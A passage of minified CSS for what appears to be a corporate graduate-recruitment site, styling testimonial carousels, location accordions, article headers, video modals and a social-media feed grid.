.slick-testimoni-carousel .item .wysiwyg-content .testimoni-profile .testimoni-picture{padding-right:10px}}.testimoni-carousel .carousel-wrapper .slick-testimoni-carousel .item .wysiwyg-content .testimoni-profile .testimoni-picture .profile-picture{border-radius:50%;max-height:80px}@media screen and (max-width:512px){.testimoni-carousel .carousel-wrapper .slick-testimoni-carousel .item .wysiwyg-content .testimoni-profile .testimoni-picture .profile-picture{max-height:54px}}@media (min-width:769px) and (max-width:874px){.testimoni-carousel .carousel-wrapper .slick-testimoni-carousel .item .wysiwyg-content .testimoni-profile .testimoni-picture .profile-picture{max-height:54px}}.testimoni-carousel .carousel-wrapper .slick-testimoni-carousel .item .wysiwyg-content .testimoni-profile .testimoni-text{padding-right:15px;min-width:auto!important;max-width:none!important;float:left;text-align:left}.testimoni-carousel .carousel-wrapper .slick-testimoni-carousel .item .wysiwyg-content .testimoni-profile .testimoni-text h3{color:#000;font-family:"Museo Sans 700";font-size:16px;line-height:20px;margin-bottom:0;max-width:none}.testimoni-carousel .carousel-wrapper .slick-testimoni-carousel .item .wysiwyg-content .testimoni-profile .testimoni-text p{color:#000;font-family:"Museo Sans 500";font-size:14px;line-height:20px;margin-bottom:0;max-width:150px}@media screen and (max-width:396px){.testimoni-carousel .carousel-wrapper .slick-testimoni-carousel .item .wysiwyg-content .testimoni-profile .testimoni-text p{max-width:100px}}@media (min-width:769px) and (max-width:874px){.testimoni-carousel .carousel-wrapper .slick-testimoni-carousel .item .wysiwyg-content .testimoni-profile .testimoni-text p{max-width:120px}}.testimoni-carousel .carousel-wrapper .slick-testimoni-carousel .item .wysiwyg-content .testimoni-profile .testimoni-link{display:inline-block;line-height:30px;vertical-align:middle;margin-top:10px;position:absolute;width:75px;right:0}@media screen and (max-width:512px){.testimoni-carousel .carousel-wrapper .slick-testimoni-carousel .item .wysiwyg-content .testimoni-profile .testimoni-link{position:relative}}.testimoni-carousel .carousel-wrapper .slick-testimoni-carousel .item .wysiwyg-content .testimoni-profile .testimoni-link a{display:inline-block}.testimoni-carousel .carousel-wrapper .slick-testimoni-carousel .item .wysiwyg-content .testimoni-profile .testimoni-link a .profile-mail-icon{height:auto;margin-right:20px;width:26px}.testimoni-carousel .carousel-wrapper .slick-testimoni-carousel .item .wysiwyg-content .testimoni-profile .testimoni-link a .profile-linkedin-icon{height:auto;margin-right:0;width:20px}.testimoni-carousel .carousel-wrapper .slick-testimoni-carousel .slick-dots{transition:all .3s ease;bottom:0}.testimoni-carousel .carousel-wrapper .slick-testimoni-carousel .slick-dots .nav-trigger-next,.testimoni-carousel .carousel-wrapper .slick-testimoni-carousel .slick-dots .nav-trigger-prev,.testimoni-carousel .carousel-wrapper .slick-testimoni-carousel .slick-dots:after,.testimoni-carousel .carousel-wrapper .slick-testimoni-carousel .slick-dots:before{content:" ";position:relative;width:21px;height:17px;background-color:red;display:inline-block;background:url(../../Graduate/Images/carousel-image-arrows.png) no-repeat;cursor:pointer;font-size:0;line-height:17px}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.testimoni-carousel .carousel-wrapper .slick-testimoni-carousel .slick-dots .nav-trigger-next,.testimoni-carousel .carousel-wrapper .slick-testimoni-carousel .slick-dots .nav-trigger-prev,.testimoni-carousel .carousel-wrapper .slick-testimoni-carousel .slick-dots:after,.testimoni-carousel .carousel-wrapper .slick-testimoni-carousel .slick-dots:before{top:-8px}}.testimoni-carousel .carousel-wrapper .slick-testimoni-carousel .slick-dots .nav-trigger-prev,.testimoni-carousel .carousel-wrapper .slick-testimoni-carousel .slick-dots:before{margin-right:15px}.testimoni-carousel .carousel-wrapper .slick-testimoni-carousel .slick-dots:before{position:absolute;top:10px}.testimoni-carousel .carousel-wrapper .slick-testimoni-carousel .slick-dots .nav-trigger-next,.testimoni-carousel .carousel-wrapper .slick-testimoni-carousel .slick-dots:after{margin-left:15px;background-position:-40px 0}.testimoni-carousel .carousel-wrapper .slick-testimoni-carousel .slick-dots:after{position:absolute;top:10px}.testimoni-carousel .carousel-wrapper .slick-testimoni-carousel .slick-dots:after,.testimoni-carousel .carousel-wrapper .slick-testimoni-carousel .slick-dots:before{display:none}.testimoni-carousel .carousel-wrapper .slick-testimoni-carousel .nav-trigger-next,.testimoni-carousel .carousel-wrapper .slick-testimoni-carousel .nav-trigger-prev{content:" ";position:relative;width:21px;height:17px;background-color:red;display:inline-block;background:url(../../Graduate/Images/carousel-image-arrows.png) no-repeat;cursor:pointer;font-size:0;line-height:17px}.testimoni-carousel .carousel-wrapper .slick-testimoni-carousel .nav-trigger-prev{margin-right:15px}.testimoni-carousel .carousel-wrapper .slick-testimoni-carousel .nav-trigger-next{margin-left:15px;background-position:-40px 0}.testimoni-carousel .carousel-wrapper .slick-testimoni-carousel .slick-dots li button{background-color:transparent;border-radius:0;border:2px solid #fff;color:transparent;display:block;font-size:0;line-height:0;outline:0;padding:0;opacity:1}.testimoni-carousel .carousel-wrapper .slick-testimoni-carousel .slick-dots li button:before{color:transparent;height:10px;width:10px}.testimoni-carousel .carousel-wrapper .slick-testimoni-carousel .slick-dots li button{border:2px solid #77787c}.testimoni-carousel .carousel-wrapper .slick-testimoni-carousel .slick-dots li button:hover,.testimoni-carousel .carousel-wrapper .slick-testimoni-carousel .slick-dots li.slick-active button,.testimoni-carousel .carousel-wrapper .slick-testimoni-carousel .slick-dots li.slick-active button:hover{border:2px solid #77787c;background-color:#77787c}.location{margin-bottom:90px}.location .region-title{color:#c00;display:block;font-family:Museo_Slab700;font-size:24px;line-height:26px;margin-bottom:30px}.location .accordion .accordion-body{border-bottom:solid 1px #c5c5c5}.location .accordion .accordion-body .wysiwyg-content .row{padding:20px 0}.location .accordion .accordion-body .wysiwyg-content .row span.item-title{color:#898a8e;font-weight:700;text-transform:uppercase}.location .accordion .accordion-body .wysiwyg-content .row a.btn-location-apply{background-color:#c00;color:#fff;font-family:"Museo Sans 700";font-size:15px;padding:15px 39px;margin-right:33px}@media only screen and (max-width:480px){.location .accordion .accordion-body .wysiwyg-content .row a.btn-location-apply{margin-right:0;margin-bottom:30px;width:100%}}.location .accordion .accordion-body .wysiwyg-content .row a.btn-location-subscribe{border-bottom:solid 1px #000;font-family:"Museo Sans 700";font-size:13px;padding-bottom:5px;text-transform:uppercase;text-decoration:none}@media only screen and (max-width:480px){.location .accordion .accordion-body .wysiwyg-content .row a.btn-location-subscribe{margin-left:0;width:100%}}.location .accordion .accordion-body .wysiwyg-content .row.row-button{padding-top:0}@media only screen and (max-width:480px){.location .accordion .accordion-body .wysiwyg-content .row.row-button{text-align:center;padding:0 30px 30px}}.location .accordion .accordion-group .accordion-heading .accordion-toggle{color:#000;font-size:18px;padding:20px 0}@media only screen and (max-width:480px){.location .accordion .accordion-group .accordion-heading .accordion-toggle{padding:15px 30px 15px 0}}.location .accordion .accordion-group .accordion-heading .accordion-toggle .label-location-open{background-color:#ffd100;font-family:"Museo Sans 700";font-size:14px;padding:11px 20px;text-transform:uppercase}@media only screen and (max-width:480px){.location .accordion .accordion-group .accordion-heading .accordion-toggle .label-location-open{margin-left:-20px}}.wysiwyg-content table.how-to-apply-table td.img-column{text-align:center;vertical-align:top;width:40px}.wysiwyg-content table.how-to-apply-table td.desc-column{vertical-align:top}.widget-gridhome{overflow:hidden}.widget-gridhome .grid-item{float:left;margin-bottom:20px;overflow:hidden;position:relative;width:100%}.column.grid-left{padding-right:9px}.column.grid-right{padding-left:9px}@media screen and (min-width:992px){.widget-gridhome:nth-child(1) .column.grid-left .grid-item:nth-child(1){-moz-animation-name:none!important;-webkit-animation-name:none!important;animation-name:none!important;-moz-animation-delay:0s!important;-webkit-animation-delay:0s!important;animation-delay:0s!important;visibility:visible!important}.widget-gridhome:nth-child(1) .column.grid-right .grid-item:nth-child(1),.widget-gridhome:nth-child(1) .column.grid-right .grid-item:nth-child(2){-moz-animation-name:none!important;-webkit-animation-name:none!important;animation-name:none!important;-moz-animation-delay:0s!important;-webkit-animation-delay:0s!important;animation-delay:0s!important;visibility:visible!important}}@media screen and (max-width:920px){.widget-gridhome:nth-child(1) .column.grid-left .grid-item:nth-child(1){-moz-animation-name:none!important;-webkit-animation-name:none!important;animation-name:none!important;-moz-animation-delay:0s!important;-webkit-animation-delay:0s!important;animation-delay:0s!important;visibility:visible!important}.widget-gridhome:nth-child(1) .column.grid-right .grid-item:nth-child(1){-moz-animation-name:none!important;-webkit-animation-name:none!important;animation-name:none!important;-moz-animation-delay:0s!important;-webkit-animation-delay:0s!important;animation-delay:0s!important;visibility:visible!important}}@media screen and (max-width:768px){.widget-gridhome:nth-child(1) .column.grid-left .grid-item:nth-child(1){-moz-animation-name:none!important;-webkit-animation-name:none!important;animation-name:none!important;-moz-animation-delay:0s!important;-webkit-animation-delay:0s!important;animation-delay:0s!important;visibility:visible!important}}.widget-gridhome .grid-left .grid-item.grid-half{padding-left:10px;width:50%}.widget-gridhome .grid-left .grid-item.grid-half:nth-child(2n){padding-left:0;padding-right:10px}.widget-gridhome .grid-right .grid-item.grid-half{padding-right:10px;width:50%}.widget-gridhome .grid-right .grid-item.grid-half:nth-child(2n){padding-left:10px;padding-right:0}.widget-gridhome .grid-item-inner-wrap{background:#fff;color:#fff;display:block;overflow:hidden;position:relative}.widget-gridhome .grid-item-inner{backface-visibility:hidden;background-repeat:no-repeat;background-position:center;background-size:cover;cursor:pointer;filter:blur(0);opacity:1;padding-bottom:100%;position:relative;transform:matrix(1.1,0,0,1.1,0,0);transition-delay:50ms;transition-duration:.3s;transition-property:all;transition-timing-function:ease;width:100%}.widget-gridhome .focus .grid-item-inner{filter:blur(0);transform:matrix(1.01,0,0,1.01,0,0);opacity:1}.widget-gridhome .grid-item-content{top:0;left:0;padding:25px 30px 0;position:absolute;text-align:left;transition-delay:50ms;transition-duration:.3s;transition-property:all;transition-timing-function:ease;width:100%}.widget-gridhome .grid-left .grid-item.grid-half .grid-item-content{padding:28px 20px 10px 28px}.widget-gridhome .grid-left .grid-item.grid-half:nth-child(2n) .grid-item-content{padding:28px 20px 10px 30px}.widget-gridhome .grid-right .grid-item.grid-half .grid-item-content{padding:28px 20px 10px 30px}.widget-gridhome .grid-right .grid-item.grid-half:nth-child(2n) .grid-item-content{padding:28px 20px 10px 28px}.gradient{background:url(../Images/me-gradient-corner.png) no-repeat;background-size:100%;height:100%;left:0;position:absolute;top:0;width:100%}.grid-item-content .me-icon-arrow-grid{background:url(../Images/me-arrow-right.png) no-repeat;background-size:21px 17px;height:17px;width:21px}.widget-gridhome .grid-full .grid-item-content small{display:block;font-size:14px;margin-bottom:3px;text-transform:uppercase}.widget-gridhome .grid-half .grid-item-content small{display:block;font-size:12px;margin-bottom:3px;text-transform:uppercase}.widget-gridhome .grid-full .grid-item-content h3{color:#fff;font-family:Museo_Slab500,sans-serif;font-size:25px;font-weight:400;line-height:28px;margin:0 0 5px 0}.widget-gridhome .grid-half .grid-item-content h3{color:#fff;font-family:Museo_Slab500,sans-serif;font-size:20px;font-weight:400;line-height:23px;margin:0 0 5px}@media (max-width:920px){.widget-gridhome .grid-left{padding-top:0;padding-right:10px}.widget-gridhome .grid-right{padding-top:0;padding-left:10px}.widget-gridhome .grid-left .grid-item.grid-half:nth-child(2n){padding-left:0;padding-right:0}.widget-gridhome .grid-left .grid-item.grid-half{padding-left:0;width:100%}.widget-gridhome .grid-right .grid-item.grid-half{padding-right:0;width:100%}.widget-gridhome .grid-right .grid-item.grid-half:nth-child(2n){padding-left:0;padding-right:0}}@media (max-width:768px){.widget-gridhome .grid-left{padding-right:10px}.widget-gridhome .grid-right{padding-left:10px}.widget-gridhome .grid-full .grid-item-content h3,.widget-gridhome .grid-half .grid-item-content h3{font-size:21px}}@media (max-width:767px){.widget-gridhome .grid-left{padding-right:15px}.widget-gridhome .grid-right{padding-left:15px}}.breadcrumb>li{text-shadow:none}.article-head{color:#000}.article-head .breadcrumb{font-size:14px;text-transform:uppercase;font-weight:700}@media (max-width:768px){.article-head .breadcrumb{padding:26px 0 0}}.article-head .breadcrumb li{font-weight:700}.article-head .breadcrumb>li+li:before{color:#000;content:"|";position:relative;top:-2px}.article-head .title{font-size:40px;font-weight:400;margin-bottom:22px;line-height:45px;outline:0;position:relative}.article-head .title:after{background-color:#000;content:" ";display:block;height:3px;margin-top:3px;width:25px}.article-head .time-author{margin-bottom:25px}.article-head .time-author .list:last-child:before{color:#000;content:"|";display:inline-block;position:relative;margin:0 8px;top:-1px}.article-head .time-author .list:first-child:before{content:"";display:none;position:relative;margin:0}.article-head .time-author .time{display:inline-block;font-size:16px;position:relative;margin-bottom:10px}.article-head .time-author .time .time-mins{margin-right:4px;padding-left:28px}.article-head .time-author .time .time-mins:before{background:url(../Images/article-sprite.png);content:" ";left:0;top:2.5px;position:absolute;height:16px;width:16px}.article-head .time-author .author{display:inline-block}.article-head .time-author .author ul{display:inline-block;list-style:none;padding-left:0;margin:0}.article-head .time-author .author ul li{display:inline-block;margin-right:15px}.dark-row-bg .article-head{color:#fff}.dark-row-bg .article-head .breadcrumb{font-size:14px;text-transform:uppercase;font-weight:700}@media (max-width:768px){.dark-row-bg .article-head .breadcrumb{padding:26px 0 0}}.dark-row-bg .article-head .breadcrumb li a{color:#fff;font-weight:700}.dark-row-bg .article-head .breadcrumb>li+li:before{color:#fff;content:"|";position:relative;top:-2px}.dark-row-bg .article-head .title{font-size:39px;font-weight:400;margin-bottom:22px;line-height:45px;position:relative}.dark-row-bg .article-head .title:after{background-color:#fff;content:" ";display:block;height:3px;margin-top:3px;width:25px}.dark-row-bg .article-head .time-author{margin-bottom:25px}.dark-row-bg .article-head .time-author .list:last-child:before{color:#fff;content:"|";display:inline-block;position:relative;margin:0 8px;top:-1px}.dark-row-bg .article-head .time-author .list:first-child:before{content:"";display:none;position:relative;margin:0}.dark-row-bg .article-head .time-author .time{display:inline-block;font-size:16px;margin-bottom:10px;position:relative}.dark-row-bg .article-head .time-author .time .time-mins{margin-right:4px;padding-left:23px}.dark-row-bg .article-head .time-author .time .time-mins:before{background:url(../Images/article-sprite-white.png);content:" ";left:0;top:2.5px;position:absolute;height:16px;width:16px}.dark-row-bg .article-head .time-author .author{display:inline-block}.dark-row-bg .article-head .time-author .author ul{display:inline-block;list-style:none;padding-left:0;margin:0}.dark-row-bg .article-head .time-author .author ul li{display:inline-block;margin-right:15px}.article-summary .wysiwyg-content .lead{font-family:Museo_Slab700;font-size:21px;line-height:29px}.category-blog{margin-bottom:30px}.category-blog h3{font-size:22px;display:inline-block;margin-right:20px}.category-blog .wrapper-category-list{display:inline-block}.widget-readnext{margin:0;padding:25px 0}.widget-readnext .arrow-readnext-module{display:none}.widget-readnext .arrow-readnext-module.show{display:block}.widget-readnext .arrow-readnext-module.pull-right{float:right!important}.widget-readnext .carousel-readnext-module .grid-item-inner-wrap{background:#fff;outline:0}.widget-readnext .carousel-readnext-module .grid-item-content h3,.widget-readnext .carousel-readnext-module .grid-item-content small{color:#000}.widget-readnext .carousel-readnext-module .grid-item-content .me-icon-arrow-grid{background:url(../Images/link-arrow-carousel-grey.png) no-repeat;background-size:21px 17px;height:17px;margin-top:10px;width:21px}.widget-readnext .carousel-readnext-module .grid-item-content h3{max-height:250px}@media screen and (max-width:360px){.widget-readnext .carousel-readnext-module .grid-item-content h3{max-height:200px}}.widget-readnext .carousel-readnext-module .grid-item-content small{max-height:19px}.widget-readnext .module-title{display:inline-block;margin-bottom:17px}.widget-readnext .title-readnext-module{position:relative}@media screen and (max-width:900px){.widget-readnext{margin:0 0 20px}.widget-readnext .arrow-readnext-module{display:none}}.grid-readnext-module{margin-left:0;max-width:100%;overflow:hidden}.carousel-readnext-module{margin-right:-20px;opacity:0;overflow:hidden;padding-bottom:28px;position:relative}.carousel-readnext-module .grid-item-inner-wrap{display:block;width:100%;background:#000;color:#fff;display:block;overflow:hidden;position:relative;margin-right:auto}.carousel-readnext-module .wrapper-grid-item-content{background-repeat:no-repeat;background-position:center;background-size:cover;height:100%;left:0;position:relative;padding-bottom:100%;top:0;width:100%}.carousel-readnext-module .grid-item-content{top:0;left:0;padding:25px 30px 0;position:absolute;text-align:left;width:100%}.carousel-readnext-module .grid-item-content h3{color:#fff;font-family:Museo_Slab700,sans-serif;font-size:22px;font-weight:400;line-height:26px;margin:0 0 5px}.carousel-readnext-module .grid-item-content small{display:block;font-size:13px;margin-bottom:3px;text-transform:uppercase}.carousel-readnext-module .slick-track .slick-slide{position:relative;padding:0 20px 0 0}.carousel-readnext-module .slick-dots{bottom:-28px;left:-10px}.carousel-readnext-module .slick-dots li{margin:0 5px}.carousel-readnext-module .slick-dots li button{background-color:transparent;border:2px solid #77787c;border-radius:0;opacity:1;padding:4px}.carousel-readnext-module .slick-dots li button:before{display:none}.carousel-readnext-module .slick-dots li button:hover,.carousel-readnext-module .slick-dots li.slick-active button,.carousel-readnext-module .slick-dots li.slick-active button:hover{border:2px solid #be0006;background-color:#be0006}.widget-readnext .slick-prev{background:url(../Images/me-arrow-left-grey.png) no-repeat;background-size:23px 19px;cursor:pointer;display:inline-block!important;float:right;height:19px;width:32px;position:relative;top:15px;right:20px}.widget-readnext .slick-prev:before{display:none}.widget-readnext .slick-next{background:url(../Images/me-arrow-right-grey.png) no-repeat;background-size:23px 19px;cursor:pointer;display:inline-block!important;float:right;height:19px;position:relative;right:-35px;top:15px;width:28px}.widget-readnext .slick-next:before{display:none}.me-widget-video{margin-bottom:40px}.me-widget-video .bg-video{background-color:#eeeeef;background-position:center center;background-size:cover;position:relative;padding-top:56.25%}.me-widget-video .video-text{margin-top:7px}.me-widget-video .video-text h3{color:#333;font-family:"Open Sans",sans-serif;font-size:15px;font-weight:700;line-height:24px;margin-bottom:10px;margin-top:10px}.me-widget-video .video-text .wysiwyg-content,.me-widget-video .video-text .wysiwyg-content p{font-size:14px;line-height:23px}.iframe-page .modal-footer,.iframe-video .modal-footer{border-top:0;max-width:622px;margin:auto;padding:15px 0}.video-wrap{position:relative;margin-top:0}.video-wrap>a{left:50%;margin-left:-35px;margin-top:-35px;position:absolute;top:50%}.one-column .me-widget-video{margin:0 auto;padding:0 0 20px}.one-column .me-widget-video .video-wrap{margin-top:0}.one-column .me-widget-video .video-wrap>a{left:50%;margin-left:-35px;margin-top:-35px;position:absolute;top:50%}.two-column .me-widget-video .bg-video{padding-top:73%}.four-column .me-widget-video .bg-video,.three-column .me-widget-video .bg-video{background-position:center center;background-size:cover;position:relative;padding-top:73%}.four-column .me-widget-video .play-video,.three-column .me-widget-video .play-video{width:57px}.four-column .me-widget-video .video-wrap>a,.three-column .me-widget-video .video-wrap>a{left:50%;margin-left:-28.5px;margin-top:-28.5px;outline:0;position:absolute;top:50%}.four-column.dark-row-bg .me-widget-video h3,.three-column.dark-row-bg .me-widget-video h3{color:#fff}.modal-footer{text-align:left}.iframe-page .modal-footer *,.iframe-video .modal-footer *{color:#fff}.iframe-page .modal-header,.iframe-video .modal-header{border-bottom:0;min-height:45px;padding:0}.iframe-page .modal-header .close,.iframe-video .modal-header .close{margin-top:-42px}.iframe-page .modal-footer,.iframe-video .modal-footer{border-top:0;max-width:622px;margin:auto}.iframe-page .modal-body{background-color:#fff}.iframe-page .modal-header{min-height:15px}@media screen and (max-height:768px){.iframe-page .modal-header{min-height:0}}.modal-content{background-color:transparent;background-clip:padding-box;-webkit-box-shadow:none;box-shadow:none;border:0;border-radius:6px;outline:0;position:relative}.modal-backdrop.in{opacity:.8}.modal-header .close{float:right;font-size:33px;line-height:1;color:#fff;text-shadow:none;opacity:1;outline:0}.modal-header .close span{display:none}.modal-header .close:before{background:url(../Images/close-search.png) no-repeat;background-size:19px;content:" ";display:inline-block;height:19px;width:19px}.modal-header .close:after{color:#fff;content:" close";display:inline-block;font-size:12px;font-weight:600;text-transform:uppercase;margin-left:9px;vertical-align:middle}.lightbox{padding-left:17px}@media screen and (min-height:480px){.lightbox .modal-body{max-width:622px;margin:auto;padding-bottom:35.65%;width:100%}.lightbox.iframe-page .modal-body{height:80vh;max-width:622px;max-height:inherit;margin:auto;padding-bottom:0}}@media screen and (max-height:480px){.iframe-video .modal-header .close{margin-top:5px}}@media (min-width:768px){.modal-dialog{margin:0 auto;max-width:940px;width:100%}}.dark-row-bg .slick-socialWidget .carousel-control{border:0;outline:0;padding:0;position:absolute;text-decoration:none;top:128px}.dark-row-bg .slick-socialWidget .carousel-control.social{background:url(../Images/sprite-rangeCarousel.png) no-repeat}.dark-row-bg .slick-socialWidget .carousel-control.left.social{background-position:-5px -5px;width:15px;height:28px}.dark-row-bg .slick-socialWidget .carousel-control.right.social{background-position:-5px -43px;width:15px;height:28px}@media screen and (max-width:566px){.dark-row-bg .slick-socialWidget .carousel-control{top:200px}}.social-widget{text-align:center}.social-widget h2{font-family:Museo_Slab500,sans-serif;font-size:36px;line-height:40px;text-align:center}.social-widget h2:after{display:none}.social-widget p{color:#898a8e;font-family:Museo_Slab500,sans-serif;font-size:24px;line-height:36px;text-align:center}.social-widget a.btn-follow{border-bottom:3px solid #000;color:#000;font-family:"Museo Sans 700";font-size:15px;line-height:18px;padding-bottom:2px;text-transform:uppercase}.social-widget a.btn-follow:hover{text-decoration:none}.slick-socialWidget .carousel-control{border:0;outline:0;padding:0;position:absolute;text-decoration:none;top:128px}.slick-socialWidget .carousel-control.social{background:url(../Images/sprite-rangeCarouselBlack.png) no-repeat;margin:15px}.slick-socialWidget .carousel-control.left.social{background-position:-5px -5px;width:15px;height:28px}.slick-socialWidget .carousel-control.right.social{background-position:-5px -43px;left:auto;width:15px;height:28px}@media screen and (max-width:566px){.slick-socialWidget .carousel-control{top:200px}}.pagination-centered{display:block}#socialFeed{margin:0 -10px 40px;padding:10px 0}#socialFeed .widget-socialFeed.styleHome{max-width:1088px;margin:0 auto;position:relative;text-align:center;width:auto}#socialFeed .widget-socialFeed.styleHome .item{cursor:pointer;display:block;float:left;min-height:1px;overflow:hidden;padding:0 10px;position:relative;text-decoration:none}#socialFeed .widget-socialFeed.styleHome .item .item-wrapper{height:100%;position:relative;width:100%}#socialFeed .widget-socialFeed.styleHome .item a{color:#fff;text-decoration:none}#socialFeed .widget-socialFeed.styleHome .item a:focus,#socialFeed .widget-socialFeed.styleHome .item a:hover,#socialFeed .widget-socialFeed.styleHome .item a:visited{color:#fff;text-decoration:none}@media screen and (min-width:866px){#socialFeed .widget-socialFeed.styleHome .item:hover .itemSocialText{top:0}#socialFeed .widget-socialFeed.styleHome .item:hover .textWrapper{padding-bottom:100%;bottom:100%}}@media screen and (max-width:866px){#socialFeed .widget-socialFeed.styleHome .item{height:auto;overflow:visible}}@media screen and (max-width:736px){#socialFeed .widget-socialFeed.styleHome .item{max-width:none}}#socialFeed .widget-socialFeed.styleHome .item .itemSocialPicture{background-position:center!important;display:block;padding-bottom:100%;width:100%}#socialFeed .widget-socialFeed.styleHome .item .itemSocialText{background-color:rgba(0,0,0,.6);position:absolute;top:100%;left:0;height:100%;text-decoration:none;-ms-transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;transition:all .4s ease;width:100%}@media screen and (max-width:866px){#socialFeed .widget-socialFeed.styleHome .item .itemSocialText{background-color:rgba(0,0,0,.8);display:block;height:auto;position:initial;top:0;width:100%}}#socialFeed .widget-socialFeed.styleHome .item .contentText{overflow:hidden;position:absolute;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%) g;-moz-transform:translateY(-50%) g;transform:translateY(-50%);text-align:center;top:50%;display:flex;width:100%;height:100%;align-items:center;justify-content:center;flex-wrap:wrap;flex-direction:column}@media screen and (max-width:866px){#socialFeed .widget-socialFeed.styleHome .item .contentText{overflow:hidden;position:initial;top:0;-ms-transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0);text-align:center;width:100%;display:block;padding:30px 0}}#socialFeed .widget-socialFeed.styleHome .item .separator:after{background-color:#fff;content:"";display:block;height:3px;margin:25px auto 20px;width:25px}#socialFeed .widget-socialFeed.styleHome .item .socialText{color:#fff;font-size:14px;line-height:20px;max-height:140px;overflow:hidden;padding:0 36px;text-decoration:none;max-width:100%;padding:0 20px}@media screen and (max-width:900px){#socialFeed .widget-socialFeed.styleHome .item .socialText{font-size:13px;line-height:20px;padding:0 26px}}@media screen and (max-width:866px){#socialFeed .widget-socialFeed.styleHome .item .socialText{max-height:none;overflow:visible}}#socialFeed .widget-socialFeed.styleHome .item .socialDate{color:#e9e9ea;font-size:12px;line-height:20px;padding:0 36px;position:relative;text-transform:uppercase;width:auto}#socialFeed .widget-socialFeed.styleHome .item .socialDate img{display:inline-block}#socialFeed .widget-socialFeed.styleHome .item .socDateText{margin:0 auto;position:relative;width:auto}#socialFeed .widget-socialFeed.styleHome .item .iconSocial{background:url(../Images/socmed-instagram.png) no-repeat;display:inline-block;position:absolute;left:0;top:0}#socialFeed .widget-socialFeed.styleHome .item .iconSocial.ins{width:18px;height:18px}#socialFeed .widget-socialFeed.styleHome .item .iconSocial.ins+.dteSoc{padding-left:25px}#socialFeed .widget-socialFeed.styleHome .slick-slider{position:relative;display:block;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}#socialFeed .widget-socialFeed.styleHome .slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}@media (max-width:866px){#socialFeed .widget-socialFeed.styleHome .slick-list{margin:0 auto;max-width:89.9%}}@media screen and (max-width:566px){#socialFeed .widget-socialFeed.styleHome .slick-list{max-width:78.8%}}#socialFeed .widget-socialFeed.styleHome .slick-list:focus{outline:0}#socialFeed .widget-socialFeed.styleHome .slick-list.dragging{cursor:pointer;cursor:hand}#socialFeed .widget-socialFeed.styleHome .slick-slider .slick-list,#socialFeed .widget-socialFeed.styleHome .slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#socialFeed .widget-socialFeed.styleHome .slick-track{position:relative;top:0;left:0;display:block}#socialFeed .widget-socialFeed.styleHome .slick-track:after,#socialFeed .widget-socialFeed.styleHome .slick-track:before{display:table;content:""}#socialFeed .widget-socialFeed.styleHome .slick-track:after{clear:both}#socialFeed .widget-socialFeed.styleHome .slick-loading .slick-track{visibility:hidden}#socialFeed .widget-socialFeed.styleHome [dir=rtl] .slick-slide{float:right}#socialFeed .widget-socialFeed.styleHome .slick-slide img{display:block}#socialFeed .widget-socialFeed.styleHome .slick-slide.slick-loading img{display:none}#socialFeed .widget-socialFeed.styleHome .slick-slide.dragging img{pointer-events:none}#socialFeed .widget-socialFeed.styleHome .slick-loading .slick-slide{visibility:hidden}#socialFeed .widget-socialFeed.styleHome .slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}#socialFeed .widget-socialFeed.styleHome .slick-arrow.slick-hidden{display:none}#socialLoadMore{visibility:hidden}#socialFeed{overflow:hidden}#socialFeed .widget-socialFeed.stylePage{max-width:100%;margin:0 auto;position:relative;text-align:center;width:100%}@media screen and (max-width:480px){#socialFeed .widget-socialFeed.stylePage{max-width:none}}#socialFeed .widget-socialFeed.stylePage .item{cursor:pointer;display:block;float:left;height:299px;min-height:1px;opacity:0;overflow:hidden;padding:0 10px;position:relative;width:25%}#socialFeed .widget-socialFeed.stylePage .item:first-child{padding-left:0}#socialFeed .widget-socialFeed.stylePage .item:last-child{padding-right:0}#socialFeed .widget-socialFeed.stylePage .item a{color:#fff;text-decoration:none}#socialFeed .widget-socialFeed.stylePage .item a:focus,#socialFeed .widget-socialFeed.stylePage .item a:hover,#socialFeed .widget-socialFeed.stylePage .item a:visited{color:#fff;text-decoration:none}@media screen and (min-width:768px){#socialFeed .widget-socialFeed.stylePage .item:hover .itemSocialText{top:0}}@media screen and (max-width:768px){#socialFeed .widget-socialFeed.stylePage .item{height:auto;overflow:visible;width:50%}}@media screen and (max-width:480px){#socialFeed .widget-socialFeed.stylePage .item{width:100%}}#socialFeed .widget-socialFeed.stylePage .item.hidden{display:none}#socialFeed .widget-socialFeed.stylePage .item .itemSocialPicture{display:block;height:260px;width:100%}#socialFeed .widget-socialFeed.stylePage .item .itemSocialText{background-color:rgba(0,0,0,.6);position:absolute;top:100%;left:0;height:100%;width:100%;-ms-transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;transition:all .4s ease}@media screen and (max-width:768px){#socialFeed .widget-socialFeed.stylePage .item .itemSocialText{background-color:rgba(0,0,0,.8);display:block;height:auto;position:initial;top:0;width:100%}}#socialFeed .widget-socialFeed.stylePage .item .contentText{overflow:hidden;position:absolute;top:50%;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);text-align:center;width:100%}@media screen and (max-width:768px){#socialFeed .widget-socialFeed.stylePage .item .contentText{overflow:hidden;position:initial;top:0;-ms-transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0);text-align:center;width:100%;display:block;padding:30px 0}}#socialFeed .widget-socialFeed.stylePage .item .separator:after{background-color:#fff;content:"";display:block;height:3px;margin:25px auto 20px;width:25px}#socialFeed .widget-socialFeed.stylePage .item .socialText{color:#fff;font-size:14px;line-height:20px;max-height:180px;overflow:hidden;padding:0 36px}@media screen and (max-width:900px){#socialFeed .widget-socialFeed.stylePage .item .socialText{font-size:13px;line-height:20px}}@media screen and (max-width:768px){#socialFeed .widget-socialFeed.stylePage .item .socialText{max-height:none;overflow:visible}}#socialFeed .widget-socialFeed.stylePage .item .socialDate{color:#e9e9ea;font-size:12px;line-height:20px;padding:0 